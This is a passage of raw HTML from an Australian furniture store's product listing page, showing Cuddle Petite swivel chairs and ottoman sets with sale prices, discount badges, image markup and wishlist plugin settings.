https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh37962-1.jpg 2000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49628  wishlist-fragment on-first-load"
	data-fragment-ref="49628"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49628,&quot;parent_product_id&quot;:49628,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-plush-cream/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Petite Swivel Chair &#038; Ottoman in Plush Cream</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,998.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,998.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;999.00.</span><p class="you_save_price" id="you_save_price_49628">You save: &#36;999.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49628  wishlist-fragment on-first-load"
	data-fragment-ref="49628"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49628,&quot;parent_product_id&quot;:49628,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-49610 status-publish onbackorder product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-set has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-plush-tan/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-sivel-plush-tan-cover-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Petite Swivel Chair &amp; Ottoman in Plush Tan" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-sivel-plush-tan-cover-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-sivel-plush-tan-cover-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-sivel-plush-tan-cover-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-sivel-plush-tan-cover-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-sivel-plush-tan-cover-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-sivel-plush-tan-cover-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-sivel-plush-tan-cover.png 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-tan-snuggle-upzyh38015-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Petite Swivel Chair &amp; Ottoman in Plush Tan" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-tan-snuggle-upzyh38015-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-tan-snuggle-upzyh38015-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-tan-snuggle-upzyh38015-1-1024x1024.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-tan-snuggle-upzyh38015-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-tan-snuggle-upzyh38015-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-tan-snuggle-upzyh38015-1-1536x1536.jpg 1536w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-tan-snuggle-upzyh38015-1-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-tan-snuggle-upzyh38015-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-tan-snuggle-upzyh38015-1.jpg 2000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49610  wishlist-fragment on-first-load"
	data-fragment-ref="49610"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49610,&quot;parent_product_id&quot;:49610,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-plush-tan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Petite Swivel Chair &#038; Ottoman in Plush Tan</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,998.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,998.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,159.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,159.00.</span><p class="you_save_price" id="you_save_price_49610">You save: &#36;839.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>839.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49610  wishlist-fragment on-first-load"
	data-fragment-ref="49610"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49610,&quot;parent_product_id&quot;:49610,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-51723 status-publish onbackorder product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-chair product_cat-living-room has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-44%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-in-boucle-charcoal/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/08/cuddl-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Petite Swivel Chair in Boucle Charcoal" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/08/cuddl-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddl-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddl-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddl-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddl-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddl-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddl.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/10/03624-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Petite Swivel Chair in Boucle Charcoal" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/10/03624-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/10/03624-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/10/03624-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/10/03624-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/10/03624-1-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2025/10/03624-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/10/03624-1.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51723  wishlist-fragment on-first-load"
	data-fragment-ref="51723"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51723,&quot;parent_product_id&quot;:51723,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-in-boucle-charcoal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Petite Swivel Chair in Boucle Charcoal</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>899.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;899.00.</span><p class="you_save_price" id="you_save_price_51723">You save: &#36;699.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51723  wishlist-fragment on-first-load"
	data-fragment-ref="51723"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51723,&quot;parent_product_id&quot;:51723,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-49795 status-publish last onbackorder product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-chair product_cat-living-room has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-44%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-in-byron-almond/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh6-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Petite Swivel Chair in Byron Almond" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh6-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh6-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh6-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh6-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh6-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh6-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh6.png 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh1-800x800.png" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Petite Swivel Chair in Byron Almond" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh1-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh1-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh1-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh1-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh1-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh1-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-round-swivel-reading-chair-byron-almondzyh1.png 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49795  wishlist-fragment on-first-load"
	data-fragment-ref="49795"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49795,&quot;parent_product_id&quot;:49795,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-in-byron-almond/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Petite Swivel Chair in Byron Almond</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>899.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;899.00.</span><p class="you_save_price" id="you_save_price_49795">You save: &#36;699.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49795  wishlist-fragment on-first-load"
	data-fragment-ref="49795"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49795,&quot;parent_product_id&quot;:49795,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-49792 status-publish first instock product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-chair product_cat-swivel-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-44%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-in-byron-ash/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-byron-ash-snuggle-zyh38132-1-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Petite Swivel Chair in Byron Ash" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-byron-ash-snuggle-zyh38132-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-byron-ash-snuggle-zyh38132-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-byron-ash-snuggle-zyh38132-1-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-byron-ash-snuggle-zyh38091-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Petite Swivel Chair in Byron Ash" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-byron-ash-snuggle-zyh38091-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-byron-ash-snuggle-zyh38091-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-byron-ash-snuggle-zyh38091-1-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49792  wishlist-fragment on-first-load"
	data-fragment-ref="49792"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49792,&quot;parent_product_id&quot;:49792,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
